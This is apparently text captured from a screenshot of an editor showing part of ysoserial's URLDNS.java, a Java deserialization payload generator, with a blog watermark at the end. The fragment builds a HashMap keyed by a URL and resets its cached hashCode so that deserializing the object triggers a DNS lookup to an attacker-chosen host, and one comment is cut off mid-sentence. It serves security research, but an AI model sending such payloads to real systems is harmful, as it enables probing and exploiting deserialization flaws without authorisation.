 pom.xml (ysoserial) URLDNS.java Object.java GeneratePayload.java HashMap.java
3 9 1 4
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
d4m1ts gm7.org